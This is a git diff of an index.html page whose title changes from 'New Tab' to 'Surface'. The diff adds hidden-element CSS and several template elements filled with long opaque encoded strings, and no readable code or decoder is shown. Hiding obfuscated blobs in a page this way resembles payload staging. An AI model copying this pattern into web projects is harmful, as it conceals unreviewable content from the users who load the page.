
==== commit 38daf623: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,30 +2,31 @@
 <html>
 <head>
 <meta charset="UTF-8">
-<style>.mRMFFQ{display:none}.xs7Mxv{display:none}.zK5Qxe{display:none}</style>
-<title>New Tab</title>
+<style>.SJraI0{display:none}</style>
+<title>Surface</title>
 </head>
 <body>
-<template id="Q7qB4FIc0">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[base64]</template><template id="Q7qB4FIc1">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</template><template id="Q7qB4FIc2">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</template><template id="Q7qB4FIc3">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</template><template id="Q7qB4FIc4">dfppfsZl7VkuAx3hM49h64H5qn26lsm/b2+wuwyzfsvx0NupNcaqqd52aDZ+XIqx52r6IM+pNM22FdIp9cG2fQH8tTC8WkLg8KEvLAn9fIXxUtwuO4jiqhT1Njp+1Ue16+E3Og+7+QU1VIPo8sF3Mtt0NTt128jhrL7wJpWycYd/1J/o+AJuOhp06TexnkvxY2B7LgyxcMw/FVe5ZREo9BG0Zvo6UMP26D78uMT9+82wRVest0YiMVZ/dTD7m4ExKGM468OrsJ0pUgDpcgC3NRY1qvirmos0bT76O8dz88g3WdVhMAwrscK86zH0U0J/Y+6/JE1xcw+rhZOnccj295T+62Y03Ucy8SEyqlSzPxzxGNep5EnldJy9JH5x0wEhcKDvbo80Ncp0EACpOkCuNtF7o/a3EQe4ZGZvYwR8M0e/1dTutcD2fsI86bB7k4I6cS575Iy79I24mpXpeUrlNMH4NXLqXQ//b+F96ki3PIBpxZ9gudLiMVdx6nZ+G4/9aH64r8i8uUT0BR9veML3tR7wpHp1lUqwqC9y7JVz/k232tJiuBK29tI0q/n3Xga5piA1osO+Nkl0XxKupU21Pt32qPH5xQ+1ZKYvZow16Qs2Ehxo8oQj/5a9q3/rBYD1YKh8+8u3OEN/V5jnpYCtu5d+o3f5k4D2YCO9pI+zO99rkdUkc8pvcdp9ama6UcJgqKj5usFxKQd4B9uqtA3gq0L+7DW1WU8hMa84boX2eED7VVZsvcF2/NZ1rft8W4X+YL91I5R5+0M5BFc6Z0A3/1Q3ILEyRADyruk